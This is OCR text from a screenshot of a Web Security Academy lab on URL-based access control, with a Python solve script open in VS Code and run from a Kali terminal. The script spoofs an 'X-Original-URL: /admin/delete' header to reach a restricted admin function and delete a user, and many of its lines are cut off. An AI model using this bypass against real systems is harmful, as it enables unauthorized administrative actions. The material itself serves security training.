 1 2 3 4
13:18
Web Security Aca
Access control vu
Lab: URL-based
URL-based acces
https://0ae30011040c48a6c0f6105300f50052.web-sec
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Paste and go
Delete
Select all Ctrl+A
Manage search engines and site search
Always show full URLs
access-control-lab-05.py - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LAB-05
~$access-control-lab...
access-control-lab-0...
access-control-lab-0...
notes.txt
OUTLINE
TIMELINE
notes.txt access-control-lab-05.py
access-control-lab-05.py
1 import requests
2 import sys
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8
8
9 def delete_user(s, url):
10
11 delete_carlos_user_url = url + "/?username=carlos"
12 headers = {"X-Original-URL": "/admin/delete"}
13 r = s.get(delete_carlos_user_url, headers=headers, verify=False, pro
14
15 # Verify if the user was deleted
16 r = s.get(url, verify=False, proxies=proxies)
17 res = r.text
18 if "Congratulations, you solved the lab!" in res:
19 print("(+) Successfully deleted Carlos user.")
20 else:
21 print("(-) Could not delete Carlos user.")
22
23 def main():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-0
5]
$ python3 access-control-lab-05.py https://0a03000a03a6dfd6c01285d500370066.web-sec
urity-academy.net
1
0 0
Ln 15, Col 33 Spaces: 4 UTF-8 LF Python